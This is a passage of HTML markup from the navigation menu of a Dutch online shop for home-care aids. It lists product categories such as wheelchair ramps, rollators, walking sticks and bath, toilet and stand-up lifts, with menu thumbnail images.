	<li id="nav-menu-item-2372" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/drempelhulpen/polyethyleen-quickramps/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/polythleen-drempelhulp-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Polyethyleen Quickramps</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/polythleen-200x200-1.jpg);"></span></span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-2349" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub wide pos-center col-4"><a href="https://homecareinnovation.nl/oprijplaten/">Oprijplaten</a>
<div class="popup" data-popup-mw="1120"><div class="inner" style="max-width:1120px;"><ul class="sub-menu porto-wide-sub-menu">
	<li id="nav-menu-item-6131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">Oprijplaten</a></li>
	<li id="nav-menu-item-6133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">oprijgoten</a></li>
	<li id="nav-menu-item-6134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">oprijbanen</a></li>
	<li id="nav-menu-item-6132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-2381" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/oprijplaten/opvouwbare-oprijplaten/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/11/48x48_1.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Opvouwbare oprijplaten</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.com/wp-content/uploads/2024/01/200x200_1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2387" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/oprijplaten/premium-oprijgoten/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/premium-inschuifbare-oprijplaat-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Premium Oprijgoten</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/premium-inschuifbare-oprijplaat-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2384" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/oprijplaten/uitrolbare-oprijbaan/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/roll-up-ramp-48x48-1.png" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Uitrolbare oprijbaan</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/roll-up-ramp-200x200-1.png);"></span></span></span></a></li>
	<li id="nav-menu-item-6135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-2377" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/oprijplaten/extra-brede-oprijplaten/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/11/48x48_2.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Extra brede oprijplaten</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.com/wp-content/uploads/2024/01/200x200_2.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2378" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/oprijplaten/inschuifbare-oprijgoten/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/inschuifbare-oprijgoot-48x48-1.png" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Inschuifbare oprijgoten</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/inschuifbare-oprijgoot-200x200-1.png);"></span></span></span></a></li>
	<li id="nav-menu-item-6136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-6137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-2385" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/oprijplaten/uitschuifbaar-en-opvouwbare-oprijplaten/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/uitschuifbaar-en-opvouwbare-oprijplaat-48x48-2.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Uitschuifbaar en opvouwbaar</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/uitschuifbaar-en-opvouwbare-oprijplaat-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-6138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-6139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-6147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-7138" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/oprijplaten/extra-sterke-oprijplaten/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/oprijplaten-extra-sterk-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Extra sterke oprijplaten</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/oprijplaten-extra-sterk-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-6141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-6146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-6142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-2386" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/oprijplaten/vaste-opvouwbare-oprijplaten/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/oprijplaat-vast-opvouwbaar-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Vaste opvouwbare oprijplaten</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/uitschuifbaar-en-opvouwbare-oprijplaat-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-6143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-6145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-6144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-2379" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/oprijplaten/lichtgewicht-oprijplaten/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/oprijplaat-lichtgewicht-van-koolstofvezel-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Lichtgewicht oprijplaten</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/oprijplaat-lichtgewicht-van-koolstofvezel-200x200-1.jpg);"></span></span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-2350" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub wide pos-center col-4"><a href="https://homecareinnovation.nl/mobiliteit/">Mobiliteit</a>
<div class="popup" data-popup-mw="1120"><div class="inner" style="max-width:1120px;"><ul class="sub-menu porto-wide-sub-menu">
	<li id="nav-menu-item-6149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">Rollators</a></li>
	<li id="nav-menu-item-6148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">rolstoelen</a></li>
	<li id="nav-menu-item-6150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">hulpmiddelen</a></li>
	<li id="nav-menu-item-6151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">transfer</a></li>
	<li id="nav-menu-item-2390" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/mobiliteit/rollators/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Rollators-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Rollators</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/rollator-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-10052" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://homecareinnovation.nl/rolstoelen/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/08/DSC_0139-2-png-1.png" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Rolstoelen</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/08/DSC_0139-2-png-2.png);"></span></span></span></a></li>
	<li id="nav-menu-item-2451" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/mobiliteit/wandbeugels/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/wandbeugel-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Wandbeugels</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/wandbeugel-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2393" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/mobiliteit/transferplanken/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/transfer-hulpmiddelen-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Transferplanken</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/transfer-hulpmiddelen-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2389" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/mobiliteit/rollator-accessoires/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/rollator-accesoires-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Rollator accessoires</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/rollator-accesoires-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2391" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/mobiliteit/rolstoel-scootmobiel-accessoires/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Rolstoel-scootmobiel-accessoires-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Rolstoel accessoires</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/Rolstoel-scootmobiel-accessoires-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2449" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/mobiliteit/kinderhulpmiddelen/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/kinderhulpen-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Kinderhulpmiddelen</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/kinderhulpen-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2392" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/mobiliteit/transfer-hulpmiddelen/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/transfer-roller-board-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Transfer hulpmiddelen</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/transfer-roller-board-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-10053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-2450" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/mobiliteit/elektrische-rolstoelen/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/electrische-rolstoel-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Elektrische rolstoelen</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/electrische-rolstoel-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-10210" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://homecareinnovation.nl/mobiliteit/wandelstokken/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/09/DSC_0050-Photoroom_48.png" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Wandelstokken</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/09/DSC_0050-Photoroom_200.png);"></span></span></span></a></li>
	<li id="nav-menu-item-10211" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://homecareinnovation.nl/mobiliteit/looprekken/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/09/DSC_0103-Photoroom_48.png" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Looprekken</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/09/DSC_0103-Photoroom_200.png);"></span></span></span></a></li>
	<li id="nav-menu-item-10214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-10213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-10212" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://homecareinnovation.nl/adl/grijpstokken/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/09/DSC_0034-Photoroom_48.png" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Grijpstokken</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/09/DSC_0034-Photoroom_200.png);"></span></span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-2351" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub wide pos-center col-6"><a href="https://homecareinnovation.nl/liften/">Liften</a>
<div class="popup" data-popup-mw="1120"><div class="inner" style="max-width:1120px;"><ul class="sub-menu porto-wide-sub-menu">
	<li id="nav-menu-item-6154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">badkamer</a></li>
	<li id="nav-menu-item-6155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">slaapkamer</a></li>
	<li id="nav-menu-item-6156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">keuken</a></li>
	<li id="nav-menu-item-6215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">zwembad</a></li>
	<li id="nav-menu-item-6216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">sta-op</a></li>
	<li id="nav-menu-item-6157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">overig</a></li>
	<li id="nav-menu-item-2396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/liften/badliften/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Badliften-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Badliften</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/Badliften-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2401" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/liften/kledingliften/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/kledinglift-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Kledingliften</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/kledinglift-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/liften/werkbladliften/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Werkbladliften-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Werkbladliften</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/Werkbladliften-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/liften/zwembadliften/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Zwembadliften-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Zwembadliften</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/Zwembadliften-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2398" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/liften/sta-op-liften/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/sta-op.-lift-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Sta-op liften</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/sta-op-lift-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/liften/rolstoellift-voor-de-trein/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/trein-rolstoel-lift-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Rolstoellift</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/trein-rolstoel-lift-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2397" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/liften/toiletliften/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Toiletliften-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Toiletliften</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/Toiletliften-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2406" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/liften/benenliften/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Benenliften-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Benenliften</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/Benenliften-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2400" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/liften/keukenkast-liften/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Bovenkastliften-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Keukenkast lift</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/Bovenkastliften-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-6214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-6181" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://homecareinnovation.nl/sta-op-hulpen/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/04/48x48-stoellift.png.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Sta op hulpen</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/04/test-stoellift.jpg);"></span></span></span></a></li>
